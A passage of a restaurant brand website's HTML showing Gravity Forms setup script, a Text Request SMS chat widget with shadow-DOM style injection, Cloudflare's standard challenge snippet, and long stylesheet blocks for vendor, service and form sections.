 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {gf_global["number_formats"][9] = {"29":{"price":false,"value":false},"5":{"price":false,"value":false},"8":{"price":false,"value":false},"10":{"price":false,"value":false},"2":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"11":{"price":false,"value":false},"12":{"price":false,"value":false},"13":{"price":false,"value":false},"14":{"price":false,"value":false},"27":{"price":false,"value":false},"28":{"price":false,"value":false},"17":{"price":false,"value":"decimal_dot"},"18":{"price":false,"value":false},"19":{"price":false,"value":false},"20":{"price":false,"value":false},"21":{"price":false,"value":false},"3":{"price":false,"value":false},"23":{"price":false,"value":false},"24":{"price":false,"value":false},"26":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][9] = { logic: { 24: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"23","operator":"is","value":"1"}]},"nextButton":null,"section":""} }, dependents: { 24: [24] }, animation: 0, defaults: {"27":"06:00 PM","28":"09:00 PM","21":{"21.1":"","21.2":"","21.3":"","21.4":"Arizona","21.5":"","21.6":"United States"}}, fields: {"29":[],"5":[],"8":[],"10":[],"2":[],"6":[],"7":[],"11":[],"12":[],"13":[],"14":[],"27":[],"28":[],"17":[],"18":[],"19":[],"20":[],"21":[],"3":[],"23":[24],"24":[],"26":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 9, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(9, [24], true);jQuery('#gform_wrapper_9').show();jQuery('#gform_wrapper_9 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [9, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 9, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

<!-- Start Kenect widget -->
<!-- <script async src='https://bit.ly/3PJ3owB' type='text/javascript'></script> -->
<!-- Stop Kenect widget -->
<!-- Start Text Request widget -->
<script type="text/javascript" charset="UTF-8">
(function waitForShadowComponentAndInjectStyles() {
  const maxRetries = 10;
  const retryInterval = 1000; // 1 second
  let retryCount = 0;

  const iconBackgroundColor = '#ED5548';
  const iconColor = '#FFFFFF';
  const headerTextColor = '#FFFFFF';
  const headerBackgroundColor = '#454545';
  const sendButtonColor = iconBackgroundColor;
  const sendButtonTextColor = iconColor;

  const anchorSelector = 'txr-sms-chat';
  let customStyles = `
    .txr-md-input .txr-md-input__container .txr-md-input__label,
    .txr-dashboard-selector .txr-selector__container .txr-dashboard-selector__label {
      line-height: 16px;
    } 
    .sms-chat__button {
      margin-bottom: 20px !important;
    }
    .sms-chat__popover {
      bottom: 96px !important;
    }
    .sms-chat__popover-angle {
      bottom: 86px !important;
    }
  `;
  if (iconBackgroundColor || iconColor || headerTextColor || headerBackgroundColor || sendButtonColor || sendButtonTextColor) {
    customStyles += `
      /** Site specific styles */
    `;
  }
  if (iconBackgroundColor) {
    customStyles += `
      .txr-sms-chat-window_overlay.opened ~ .txr-sms-chat.opened .sms-chat__button {
        background-color: ${iconBackgroundColor} !important;
      }
      .sms-chat__button svg g circle {
        fill: ${iconBackgroundColor} !important;
      }
    `;
  }
  if (iconColor) {
    customStyles += `
      .sms-chat__button svg g path {
        fill: ${iconColor} !important;
      }
      .sms-chat__button>.line1, .sms-chat__button>.line2 {
        border-color: ${iconColor} !important;
      }
    `;
  }
  if (headerBackgroundColor || headerTextColor) {
    customStyles += `
      .sms-chat-window__header {
    `;
    if (headerBackgroundColor) {
      customStyles += `
        background-color: ${headerBackgroundColor} !important;
      `;
    }
    if (headerTextColor) {
      customStyles += `
        color: ${headerTextColor} !important;
      `;
    }
    customStyles += `
      }
    `;    
  }
  if (sendButtonColor || sendButtonTextColor) {
    customStyles += `
      .txr-button {
    `;
    if (sendButtonColor) {
      customStyles += `
        background-color: ${sendButtonColor} !important;
      `;
    }
    if (sendButtonTextColor) {
      customStyles += `
        color: ${sendButtonTextColor} !important;
      `;
    }
    customStyles += `
      }
    `;
  }

  let stylesInjected = false;

  function tryInjectStyles() {
    const anchor = document.querySelector(anchorSelector);
    if (!anchor) {
      requestAnimationFrame(tryInjectStyles);
      return;
    }

    const shadowRoot = anchor.shadowRoot;
    if (!shadowRoot) {
      // Retry until the shadow root is populated (hydrated)
      requestAnimationFrame(tryInjectStyles);
      return;
    }

    // Avoid double injection
    if (shadowRoot.querySelector('style[data-custom-style]')) return;

    const style = document.createElement('style');
    style.setAttribute('data-custom-style', 'true');
    style.textContent = customStyles;
    shadowRoot.appendChild(style);

    stylesInjected = true;
    console.log('[✓] Custom styles injected into shadow DOM.');
  }

  tryInjectStyles();  
  if (stylesInjected) {
    return; // Styles already injected, no need to set up interval
  }
  
  let checking = setInterval(() => {
    if (stylesInjected) {
      clearInterval(checking);
      return;
    }
    if (retryCount < maxRetries) {
      tryInjectStyles();
      retryCount++;
    } else {
      clearInterval(checking);
      console.error('[✖] Failed to inject custom styles into shadow DOM.');
    }
  }, retryInterval);
})();
</script>
<txr-sms-chat accountid="26138" chatid="7404f306-5c9c-4fd6-82a4-1ece339744fc"></txr-sms-chat> <script type="text/javascript" charset="UTF-8" src="https://fs.textrequest.com/sms-chat/main.bundle.js" defer></script>
<!-- Stop Text Request widget -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1544717fcdee32',t:'MTc2ODk4MjMxNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- 
CONTAINS AIOLI FAMILY BRANDS SHARED STYLES
-->

<style type="text/css">
    /* TEMPLATE: BOXED RIGHT SIDEBAR */

    .btn {
        padding: 14px 12px;
    }

    /* VENDORS */
    .vendors {
        margin-top: 50px;
    }

    .vendors .flex-box {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -7.5px;
    }

    .vendors h2 {
        margin-bottom: 13px;
    }

    .vendors .flex-box .box {
        width: calc(100%/3);
        padding: 7.5px;
    }

    .vendors .flex-box .box a {
        display: block;
        position: relative;
        background: #1D1D1D;
        overflow: hidden;
        transition: 0.3s;
    }

    .vendors .flex-box .box a img {
        width: 100%;
        height: 195px;
        object-fit: cover;
        opacity: 0.5;
        transition: 0.3s;
    }

    .vendors .flex-box .box a:hover img {
        transform: scale(1.1);
        opacity: 0.8;
        transition: 0.3s;
    }

    .vendors .flex-box .box a h3 {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 100%;
        text-align: center;
        font: 500 20px/30px Oswald;
        letter-spacing: 1px;
        color: #FFFFFF;
        text-transform: uppercase;
        margin: 0;
        padding: 0 15px;
    }

    @media (max-width: 640px) {
        .vendors .flex-box .box {
            width: 50%;
        }
    }

    @media (max-width: 450px) {
        .vendors .flex-box .box {
            width: 100%;
        }
    }

    /* END VENDORS */

    /* AWARDS */
    .awards {
        margin-top: 50px;
    }

    .awards ul {
        margin: 0;
        list-style-type: none;
        column-count: 2;
        color: #1D1D1D;
        font-size: 16px;
        font-weight: 500;
    }

    .awards ul li {
        position: relative;
        padding-left: 27px;
        max-width: 360px;
        margin-bottom: 30px;
        line-height: 1.2;
    }

    .awards ul li i {
        position: absolute;
        top: 0;
        left: 0;
        color: #E49F42;
        margin-right: 10px;
    }

    .awards ul li.to_right {
        margin-left: auto;
    }

    /* END AWARDS */

    .download_menu {
        color: #fff;
        font: 500 20px 'Oswald' !important;
        background: var(--main_color);
        border-radius: 10px !important;
        padding: 20px 35px;
        display: inline-block;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        letter-spacing: 0.05em;
        margin: 0 auto;
        text-transform: uppercase;
        border: 0;
    }

    .download_menu:hover {
        background: #272727;
        color: #fff;
    }

    /* TOP BANNER */
    .topBanner {
        height: 450px;
    }

    /* END TOP BANNER */

    /* CONTENT AREA */
    .content-area {
        padding: 65px 0 125px;
        background: #FAFAFA;
    }

    .content-area .custom-container {
        max-width: 1370px;
        margin: 0 auto;
        display: flex;
    }

    .content-area .custom-container.no-flex {
        display: block;
    }

    .itemText {
        width: 60%;
        margin-right: 65px;
        line-height: 34px;
    }

    .itemText h3 {
        font: 500 24px 'Oswald';
        margin-top: 0;
        margin-bottom: 30px;
        padding-top: 8px;
    }

    .itemText h3:first-child {
        padding-top: 0;
    }

    .itemText p {
        margin-bottom: 35px;
        color: #757575;
    }

    .itemText img {
        width: 100%;
    }

    .itemText .location-list {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }

    .itemText .location-list a {
        color: #fff;
        font: 500 18px 'Oswald';
        background: var(--main_color);
        border-radius: 10px;
        padding: 15px 10px;
        display: inline-block;
        width: 184px;
        margin-right: 10px;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        margin-bottom: 10px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .itemText .location-list a:hover {
        background: #272727;
    }

    .servicesSection {
        display: flex;
        flex-wrap: wrap;
    }

    .servicesSection .service {
        margin: 10px;
        width: calc(33% - 20px);
        overflow: hidden;
    }

    .servicesSection .service img {
        width: 100%;
        height: 210px;
        object-fit: cover;
    }

    .servicesSection .service:nth-child(odd) .title {
        background: var(--service_nth_child_odd_color);
    }

    .servicesSection .service:nth-child(even) .title {
        background: var(--service_nth_child_even_color);
    }

    .greenRightAngle {
        position: relative;
    }

    .greenRightAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: var(--accent_color);
        transform: rotate(-3deg);
    }

    .greenLeftAngle {
        position: relative;
    }

    .greenLeftAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: var(--accent_color);
        transform: rotate(3deg);
    }

    .servicesSection .service.greenRightAngle.redRightAngle {
        position: relative;
    }

    .servicesSection .service.greenRightAngle.redRightAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: var(--tri_color);
        transform: rotate(-3deg);
    }

    .servicesSection .service.redleftAngle {
        position: relative;
    }

    .servicesSection .service.redleftAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: var(--tri_color);
        transform: rotate(3deg);
    }

    .servicesSection .service .title {
        text-align: center;
        padding: 6px 0 11px;
        position: relative;
    }

    .servicesSection .service .title h3 {
        margin: 0;
        font-size: 22px;
        color: #fff;
        text-transform: uppercase;
    }

    .itemSidebar {
        width: 500px;
    }

    .itemSidebar .formBox {
        background: #fff;
        border-radius: 10px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
        padding: 40px 30px 35px;
        font-weight: 500;
    }

    .itemSidebar .widgettitle {
        display: none;
    }

    .itemSidebar h2 {
        font: 500 32px 'Oswald' !important;
        color: var(--main_color);
        margin: 0;
        letter-spacing: 0.05em;
        margin-bottom: 5px;
        text-align: center;
        text-transform: uppercase;
    }

    .itemSidebar .formBox>h2,
    .itemSidebar .formBox>p {
        text-align: center;
    }

    .itemSidebar .instagram {
        margin-top: 40px;
    }

    .instagram .instagram-pics {
        padding-left: 0;
        list-style: none;
        height: 350px;
    }

    .instagram h2 {
        margin-bottom: 0;
    }

    .instagram a.accountName {
        text-align: center;
        margin: 0 auto;
        display: block;
        color: #272727;
        font: 500 20px 'Oswald';
        margin-bottom: 15px;
        transition: all 0.4s;
        margin-top: -8px;
    }

    .instagram a.accountName:hover {
        color: var(--main_color);
    }

    .instagram .slick-slider .slick-dots {
        position: absolute;
        bottom: -40px;
        left: 50%;
        transform: translate(-50%);
        padding: 0;
    }

    .instagram .slick-slider .slick-dots li {
        display: inline-block;
        margin: 0 5px;
    }

    .instagram .slick-slider .slick-dots li button {
        width: 15px;
        height: 15px;
        border-radius: 100%;
        border: 2px solid var(--main_color);
        background: #fff;
    }

    .instagram .slick-slider .slick-dots li.slick-active button {
        background: var(--main_color);
        border-color: var(--main_color);
    }

    .instagram .slick-slider .slick-prev,
    .instagram .slick-slider .slick-next {
        top: calc(100% - -21px);
        font-size: 13px;
        color: var(--main_color);
        outline: none;
        width: 20px;
        padding: 0;
        height: 20px;
        display: flex !important;
        align-items: center;
        justify-content: center;
    }

    .instagram .slick-slider .slick-prev {
        left: calc(50% - 105px);
    }

    .instagram .slick-slider .slick-next {
        right: calc(50% - 105px);
    }

    /* END CONTENT AREA */

    @media (max-width: 1399px) {
        .content-area .custom-container {
            max-width: 100%;
            padding: 0 15px;
        }
    }

    @media (max-width: 1199px) {
        .items-repeater .item .veil {
            opacity: 1;
        }

        .content-area .custom-container {
            flex-direction: column;
        }

        .itemText,
        .itemSidebar {
            width: 100%;
        }

        .itemSidebar {
            margin-top: 40px;
        }
    }

    @media (max-width: 991px) {
        .topBanner .positioned h1 {
            font-size: 48px;
        }
    }

    @media (max-width: 767px) {
        .topBanner .positioned h1 {
            font-size: 38px;
            padding: 0 15px;
        }

        .itemText h3 {
            font-size: 20px;
        }

        .items-repeater .item {
            width: 100%;
        }

        .items-repeater .item .title {
            height: auto !important;
        }

        .vendors-new .flex-container {
            flex-wrap: wrap;
        }

        .vendors-new .flex-container .item {
            width: 50%;
        }

        .vendors-new h2,
        .items-repeater h2 {
            font-size: 32px !important;
        }

        .itemSidebar h2 {
            font-size: 28px !important;
        }
    }

    @media (max-width: 640px) {}

    @media (max-width: 500px) {
        .itemSidebar .formBox {
            padding: 40px 20px 60px;
        }

        .instagram .instagram-pics {
            height: 350px;
        }
    }
</style>

<!-- 
SITE SPECIFIC STYLES
-->

<style type="text/css">

    .vendors {
        z-index: 999;
        position: relative;
        background-color: #fff;
    }

    .vendors-new {
        text-align: center;
        padding: 80px 15px;
        background: #fff;
        z-index: 0;
        position: relative;
    }

    .vendors-new h2 {
        margin-bottom: 0;
        color: #ed5548;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0;
    }

    .vendors-new .flex-container {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        justify-content: center;
        max-width: 1300px;
        margin: 0 auto;
    }

    .vendors-new .flex-container .item {
        padding: 15px;
        text-align: center;
        width: 20%;
    }

    .form_wrap {
        position: relative;
        max-width: 470px;
        margin: 0 auto;
        overflow: hidden;
    }

    .form_wrap p {
        font-size: 16px;
        font-family: 'Montserrat';
        color: #fff;
    }

    .form_wrap>a {
        position: absolute;
        opacity: 0;
        z-index: -1;
        left: 100%;
        top: 100%;
    }

    .form_wrap #gform_4 {
        display: flex;
        align-items: flex-start;
        margin-bottom: 20px;
    }

    .form_wrap #gf_4 {
        display: none;
    }

    .form_wrap #gform_4>div {
        width: 50%;
        padding: 0;
    }

    .form_wrap #gform_4 ul {
        margin: 0;
    }

    .form_wrap .gform_wrapper li .ginput_container {
        margin: 0 !important;
    }

    .form_wrap .gform_wrapper li input {
        background: rgba(255, 255, 255, .25);
        border: 2px solid #fff;
        height: 55px;
        color: #fff;
    }

    .form_wrap .gform_wrapper li input::-webkit-input-placeholder {
        color: #fff;
        font-size: 16px;
    }

    .form_wrap .gform_wrapper li input::-moz-placeholder {
        color: #fff;
        font-size: 16px;
    }

    .form_wrap .gform_wrapper .gform_footer input {
        margin: 0 !important;
        height: 55px;
        background-color: #ED5548;
        background-repeat: no-repeat;
        color: #fff;
        font: 500 18px 'Oswald';
        border: 2px solid #fff;
        border-left: 0;
        text-transform: uppercase;
        transition: .3s;
    }

    .form_wrap .gform_wrapper .gform_footer input:hover {
        background-color: #252525;
    }

    .form_wrap .gform_confirmation_message {
        color: #fff;
        margin-bottom: 20px;
    }

    .form_wrap .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
        max-width: 100% !important;
        width: 100%;
    }

    .topBanner .positioned {
        z-index: 999;
    }

    #Videobg {
        position: fixed;
        right: 0;
        bottom: 0;
        min-width: 100%;
        min-height: 100%;
        z-index: 1;
    }

    .content-area.dark-bg article {
        font: 16px 'Montserrat';
        line-height: 30px;
        color: var(--paragraph_color);
    }

    .content-area.dark-bg .wrap {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        max-width: 765px;
        margin: 30px auto 0;
    }

    .content-area.dark-bg .wrap a {
        pointer-events: none;
    }

    .content-area.dark-bg .wrap a {
        color: #fff;
        font: 500 18px 'Oswald';
        background: var(--main_color);
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px;
        margin-bottom: 25px;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        margin-right: 15px;
    }

    .content-area.dark-bg .wrap a:hover {
        background: #fff;
        color: var(--main_color);
        box-shadow: 0 0 0 1px var(--main_color);
    }

    .content-area.divwedding.dark-bg h2 {
        color: var(--main_color);
        text-align: center;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0 0 35px;
    }

    .divwedding .custom-container {
        max-width: 950px !important;
        margin: 0 auto;
    }

    .divwedding .custom-container {
        display: block !important;
    }

    .divwedding .btn_block h3 {
        text-align: center;
        margin: 0 auto;
        color: #333;
        font: 500 32px 'Oswald';
        letter-spacing: 1.6px;
        text-transform: uppercase;
        margin-bottom: 25px;
        margin-top: 25px;
    }

    .content-area.dark-bg .wrap,
    .findUs .location-list .wrap {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        max-width: 765px;
        margin: 30px auto 0;
    }

    .content-area.dark-bg .wrap a,
    .findUs .location-list a {
        color: #fff;
        font: 500 18px 'Oswald';
        background: #ed5548;
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px;
        margin-bottom: 25px;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        margin-right: 15px;
    }

    .content-area.dark-bg .wrap a {
        pointer-events: none;
    }

    .vendors {
        text-align: center;
        padding: 80px 15px;
    }

    .vendors h2 {
        margin-bottom: 0;
        color: var(--main_color);
        text-align: center;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
    }

    .vendors .flex-container {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        justify-content: center;
        max-width: 1300px;
        margin: 0 auto;
    }

    .vendors .flex-container .item {
        padding: 15px;
        text-align: center;
        width: 20%;
    }




    .items-repeater .custom-container {
        max-width: 1370px;
        margin: 0 auto;
    }

    .items-repeater {
        padding: 100px 0 85px 0;
    }

    .items-repeater h2 {
        color: var(--main_color);
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0 0 35px;
    }

    .items-repeater .custom-container .items-area {
        display: flex;
        display: -webkit-flex;
        flex-wrap: wrap;
        margin-left: -15px;
        margin-right: -15px;
    }

    .items-repeater .item {
        width: 50%;
        padding: 15px;
    }

    .items-repeater .item .veil {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        padding: 20px;
        color: #fff;
        color: #FFFFFFD9;
        background: rgba(0, 0, 0, 0.6);
        opacity: 0;
        transition: 0.3s;
    }

    .items-repeater .item .veil ul {
        margin: 0;
        padding: 0;
        list-style: none;
    }

    .items-repeater .item .veil ul li {
        position: relative;
        padding-left: 15px;
    }

    .items-repeater .item .veil ul li:first-letter {
        text-transform: uppercase;
    }

    .items-repeater .item .veil ul li:before {
        content: "";
        width: 10px;
        height: 10px;
        border: 2px solid #ED5548;
        border-radius: 100%;
        position: absolute;
        left: 0;
        top: 5px;
    }

    .items-repeater .item .veil ul li:not(:last-child) {
        margin-bottom: 10px;
    }

    .items-repeater .item .img {
        height: 375px;
        position: relative;
    }

    .items-repeater .item .img img {
        width: 100%;
        height: 100%;
        display: block;
        object-fit: cover;
        transition: 0.3s;
    }

    .items-repeater .item .title {
        background: #fff;
        border: 2px solid #E1E1E1;
        border-top: 0;
        text-align: center;
        text-transform: uppercase;
        padding: 25px 15px;
    }

    .items-repeater .item .title h4 {
        margin: 0;
        color: #1D1D1D;
        font: 500 24px 'Oswald';
        letter-spacing: 1.2px;
    }

    .items-repeater .item>div:hover .veil {
        opacity: 1;
    }

    .items-repeater .item>div:hover .img img {
        filter: grayscale(100%);
    }

    @media (max-width: 1199px) {
        .items-repeater .item .veil {
            opacity: 1;
        }
    }

    @media (max-width: 767px) {

        .vendors-new .flex-container {
            flex-wrap: wrap;
        }

        .vendors-new .flex-container .item {
            width: 50%;
        }

        .vendors-new h2,
        .items-repeater h2 {
            font-size: 32px !important;
        }

        .items-repeater .item {
            width: 100%;
        }

        .items-repeater .item .title {
            height: auto !important;
        }

        .items-repeater h2 {
            font-size: 32px !important;
        }

        .vendors .flex-container {
            flex-wrap: wrap;
        }

        .vendors .flex-container .item {
            width: 50%;
        }
    }

    /*content-area*/
    .content-area {
        padding: 65px 35px 125px;
        background: #FAFAFA;
    }

    .content-area .custom-container {
        max-width: 1370px;
        margin: 0 auto;
        display: flex;
    }
    
    .positionedCrumbs {
        position: absolute;
        left: 0;
        top: 0;
        padding: 30px 0;
        z-index: 2;
    }

    @media (max-width: 1510px) {
        .servicesSection .service .title h3 {
            font-size: 20px;
        }

        .greenRightAngle:after,
        .greenLeftAngle:after,
        .servicesSection .service.redleftAngle:after,
        .servicesSection .service.greenRightAngle.redRightAngle:after {
            bottom: 40px;
        }

        .servicesSection .service .title {
            padding: 8px 0 11px;
        }
    }

    @media (max-width: 1399px) {
        .content-area .custom-container {
            max-width: 100%;
            padding: 0 15px;
        }

        .servicesSection .service {
            width: calc(50% - 20px);
        }

        .greenRightAngle:after,
        .greenLeftAngle:after,
        .servicesSection .service.redleftAngle:after,
        .servicesSection .service.greenRightAngle.redRightAngle:after {
            display: none;
        }
    }

    @media (max-width: 1199px) {
        .servicesSection .service {
            width: calc(33% - 20px);
        }
    }

    @media (max-width: 1024px) {
        .content-area .custom-container {
            flex-direction: column;
        }

        .itemText,
        .itemSidebar {
            width: 100%;
        }

        .itemSidebar {
            margin-top: 40px;
        }
    }

    @media (max-width: 991px) {
        .topBanner .positioned h1 {
            font-size: 48px;
        }

        .servicesSection .service {
            width: calc(50% - 20px);
        }

        .findUs {
            padding: 35px 25px 120px;
        }
    }

    @media (max-width: 767px) {
        .topBanner .positioned h1 {
            font-size: 38px;
            padding: 0 15px;
        }

        .content-area {
            padding: 65px 0 125px;
        }

        .itemText h3 {
            font-size: 20px;
        }
    }

    @media (max-width: 640px) {
        .servicesSection .service {
            width: calc(100% - 20px);
        }
    }
</style>

<!-- 
PAGE SPECIFIC STYLES
-->

<style type="text/css">
    .page-id-17 .vendors {
        display: block;
    }

    .page-id-17 .fixing {
        z-index: 99;
        position: relative;
    }

    .page-id-17 .findUs {
        z-index: 9;
    }

    .page-id-17 .items-repeater {
        z-index: 99;
        position: relative;
        background: #FAFAFA;
    }

    .page-id-17 .info-section,
    .page-id-17 .content-area {
        z-index: 99;
        position: relative;
    }

    .page-id-17 footer {
        position: relative;
        z-index: 9;
    }

    .page-id-17 .content-area .custom-container {
        max-width: 1470px;
    }

    @media (max-width: 1199px) {
        .page-id-17 .content-area .custom-container {
            flex-direction: column;
        }

        .page-id-17 .itemText,
        .page-id-17 .itemSidebar {
            width: 100%;
        }

        .page-id-17 .itemSidebar {
            margin-top: 40px;
        }

        .servicesSection .service {
            width: calc(33% - 20px);
        }
    }
</style>

<!-- 
ORIGINAL STYLES
-->

<!--<style type="text/css">
    .page-id-17 .vendors {
        display: block;
    }

    .vendors {
        z-index: 999;
        position: relative;
        background-color: #fff;
    }

    .vendors-new {
        text-align: center;
        padding: 80px 15px;
        background: #fff;
        z-index: 0;
        position: relative;
    }

    .vendors-new h2 {
        margin-bottom: 0;
        color: #ed5548;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0;
    }

    .vendors-new .flex-container {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        justify-content: center;
        max-width: 1300px;
        margin: 0 auto;
    }

    .vendors-new .flex-container .item {
        padding: 15px;
        text-align: center;
        width: 20%;
    }

    .topBanner .positioned {
        z-index: 999;
    }

    #Videobg {
        display: none;
    }

    .page-id-17 #Videobg {
        display: block;
    }

    #Videobg {
        position: fixed;
        right: 0;
        bottom: 0;
        min-width: 100%;
        min-height: 100%;
        z-index: 1;
    }

    .page-id-17 .fixing {
        z-index: 99;
        position: relative;
    }

    .page-id-17 .findUs {
        z-index: 9;
    }

    .page-id-17 .items-repeater {
        z-index: 99;
        position: relative;
        background: #FAFAFA;
    }

    .page-id-17 .info-section,
    .page-id-17 .content-area {
        z-index: 99;
        position: relative;
    }

    .page-id-17 footer {
        position: relative;
        z-index: 9;
    }

    .content-area.dark-bg h2 {
        color: var(--main_color);
    }

    .content-area.dark-bg article {
        font: 16px 'Montserrat';
        line-height: 30px;
        color: var(--paragraph_color);
    }

    .content-area.dark-bg .wrap {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        max-width: 765px;
        margin: 30px auto 0;
    }

    .content-area.dark-bg .wrap a {
        pointer-events: none;
    }

    .content-area.dark-bg .wrap a {
        color: #fff;
        font: 500 18px 'Oswald';
        background: var(--main_color);
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px;
        margin-bottom: 25px;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        margin-right: 15px;
    }

    .content-area.dark-bg .wrap a:hover {
        background: #fff;
        color: var(--main_color);
        box-shadow: 0 0 0 1px var(--main_color);
    }

    .content-area.divwedding.dark-bg h2 {
        color: var(--main_color);
        text-align: center;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0 0 35px;
    }

    .divwedding .custom-container {
        max-width: 950px !important;
        margin: 0 auto;
    }

    .divwedding .custom-container {
        display: block !important;
    }

    .divwedding .btn_block h3 {
        text-align: center;
        margin: 0 auto;
        color: #333;
        font: 500 32px 'Oswald';
        letter-spacing: 1.6px;
        text-transform: uppercase;
        margin-bottom: 25px;
        margin-top: 25px;
    }

    .content-area.dark-bg .wrap,
    .findUs .location-list .wrap {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        max-width: 765px;
        margin: 30px auto 0;
    }

    .content-area.dark-bg .wrap a,
    .findUs .location-list a {
        color: #fff;
        font: 500 18px 'Oswald';
        background: #ed5548;
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px;
        margin-bottom: 25px;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        margin-right: 15px;
    }

    .content-area.dark-bg .wrap a {
        pointer-events: none;
    }

    .vendors {
        text-align: center;
        padding: 80px 15px;
    }

    .vendors h2 {
        margin-bottom: 0;
        color: var(--main_color);
        text-align: center;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
    }

    .vendors .flex-container {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        justify-content: center;
        max-width: 1300px;
        margin: 0 auto;
    }

    .vendors .flex-container .item {
        padding: 15px;
        text-align: center;
